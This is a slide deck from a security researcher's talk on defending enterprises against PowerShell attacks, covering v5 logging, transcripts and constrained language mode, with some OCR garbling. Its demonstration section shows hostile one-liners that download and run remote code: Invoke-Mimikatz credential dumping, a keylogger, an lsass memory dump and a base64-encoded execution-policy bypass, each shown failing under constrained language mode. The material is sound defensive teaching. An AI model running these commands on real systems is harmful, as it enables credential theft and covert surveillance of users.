# PowerShell Security: Defending the Enterprise from the Latest Attack Platform



Sean Metcalf (@Pyrotek3) s e a n [@] TrimarcSecurity.com [www.ADSecurity.org](http://www.adsecurity.org/) [TrimarcSecurity.com](http://www.trimarcsecurity.com/)

# ABOUT

- **Example Founder [Trimarc,](http://www.trimarcsecurity.com/) a security company.**
- Microsoft Certified Master (MCM) Directory Services

#### **☆Microsoft MVP**

- $\dots$  Speaker: BSides, Shakacon, Black Hat, DEF CON, DerbyCon
- $\dots$  **Security Consultant / Security Researcher**
- $\dots$  **Own & Operate [ADSecurity.org](https://adsecurity.org/)** (Microsoft platform security info)



Sean Metcalf (@Pyrotek3)

# AGENDA

- PowerShell Overview & Capability
- PowerShell as an Attack Platform
- **EX Real World PowerShell Attack Code**
- $\cdot$  **Bypassing PowerShell Security & Mitigation** Defense Summary

Detecting Offensive PowerShell Attack Tools

# *"Isn't PowerShell just C# with training wheels?"*



# PowerShell Overview

- Object-based scripting language leveraging .Net technologies.
- Primarily designed in C#.
- "BASH shell for Windows"
- PowerShell can call .Net directly:
	- [System.DirectoryServices .ActiveDirectory.Forest]:
	- :GetCurrentForest()
- Extensible through imported code modules which add new commands.
- Simplifies data access to standard resources (WMI, XML, registry, event logs, etc).
- PowerShell.exe (CLI) or PowerShell ISE.exe (ISE GUI).
- 10 years old! (almost)

## PowerShell v5 Security Enhancements

- Script block logging
- System-wide transcripts
- Constrained PowerShell enforced when application whitelisting enabled (AppLocker/Device Guard)
- Antimalware Integration (Win 10)

<http://blogs.msdn.com/b/powershell/archive/2015/06/09/powershell-the-blue-team.aspx>

*Windows Management Framework (WMF) version 5 available for download: <https://www.microsoft.com/en-us/download/details.aspx?id=50395>*

## PowerShell Group Policy





# PowerShell v5 Security: Script Block Logging



#### Event 4104, PowerShell (Microsoft-Windows-PowerShell)





# PowerShell v5 Security: System-Wide Transcripts



```
Command start time: 20160515205951
PS C:\> c:\temp\invoke-Mimikatz2
Windows PowerShell transcript start
Start time: 20160515205956
Username: ADSECLABO\administrator
RunAs User: ADSECLABO\administrator
Machine: ADSOWKWIN7-PSV5 (Microsoft Windows NT 6.1.7601 Service Pack 1)
Host Application: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Process ID: 160
PSVersion: 5.0.10586.117
PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0.10586.117
Buildversion: 10.0.10586.117
CLRVersion: 4.0.30319.18063
WSManStackVersion: 3.0
PSRemotingProtocolVersion: 2.3
SerializationVersion: 1.1.0.1
Command start time: 20160515205956
.#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Feb 16 2015 22:15:28)
 .## \wedge ##.
           1 - \frac{1}{N}##
      、 ##
            Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
      / ##
            http://blog.gentilkiwi.com/mimikatz
                                            (oe.eo)<br>with 15 modules * * */
```
## PowerShell v5: Constrained PowerShell Enforced (WL)

PS C:\Windows\system32> \$ExecutionContext.SessionState.LanguageMode ConstrainedLanguage

PS C:\Windows\system32> IEX (New-Object Net.WebClient).DownloadString('http://is.gd/oeoFuI'); Invoke-Mimikatz -DumpCreds<br><mark>IEX (New-Object Net.WebClient).DownloadString('http://is.gd/oeoFuI'); Invoke-Mimikatz -DumpCreds : S</mark>

- CategoryInfo : NotImplemented: (:) [], PSNotSupportedException<br>FullyQualifiedErrorId : NotSupported
- 

PS C:\Windows\system32> IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSpl<br>oit/master/Exfiltration/Get-Keystrokes.ps1'); Get-Keystrokes -LogPath c:\temp\key.log

(New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration<br>t-Keystrokes.ps1'); Get-Keystrokes -LogPath c:\temp\key.log : Specified method is not supported.<br>+

- 
- 

PS C:\Windows\system32> IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSpl<br>oit/master/Exfiltration/Out-Minidump.ps1'); Get-Process lsass ; out-minidump

(New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration<br>-Minidump.ps1'); Get-Process lsass ; out-minidump : Specified method is not supported.<br>+ FullyQual

- 
- 

C:\Users>powershell -exec bypass -noprofile -enc SOBFAFgAIAAoAE4AZOB3AC0ATwBiAGoAZOBjAHOAIABOAGUAdAAuAFcAZOBiAEMAbABpAGU AbgB0ACkALgBEAG8AdwBuAGwAbwBhAGOAUwB0AHIAaOBuAGcAKAAnAGgAdAB0AHAAcwA6AC8ALwBvAGEAdwAuAGcAaOB0AGgAdOBiAHUAcwBlAHIAYwBvAG4 AdABlAG4AdAAuAGMAbwBtAC8AUABvAHcAZQByAFMAaABlAGwAbABNAGEAZgBpAGEALwBQAG8AdwBlAHIAUwBwAGwAbwBpAHQALwBtAGEAcwB0AGUAcgAvAEU AeABmAGkAbAB0AHIAYOB0AGkAbwBuAC8ASOBuAHYAbwBrAGUALOBNAGkAbOBpAGsAYOB0AHoALgBwAHMAMOAnACkAOwAgACOAbOAgAD0AIABJAG4AdgBvAGs AZQAtAE0AaQBtAGkAawBhAHQAegAgAC0ARAB1AG0AcABDAHIAZQBkAHMAOwAgACQAbQAKAA==

IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Exf iltration/Invoke-Mimikatz.ps1'); \$m = Invoke-Mimikatz -DumpCreds; \$m

- : Specified method is not supported.
	- + CategoryInfo : NotImplemented: (:) [], PSNotSupportedException
	- + FullyQualifiedErrorId : NotSupported

C:\> \$ExecutionContext.SessionState.LanguageMode ConstrainedLanguage PS C:\> IEX (New-Object Net.WebClient).DownloadString('http://bit.ly/1ok4Pmt');<br>Invoke-Mimikatz -DumpCreds ject : Cannot create type. Only core types are supported in this  $ne:1$  char:  $6$ (New-Object Net.WebClient).DownloadString('http://bit.ly/1ok4Pmt' 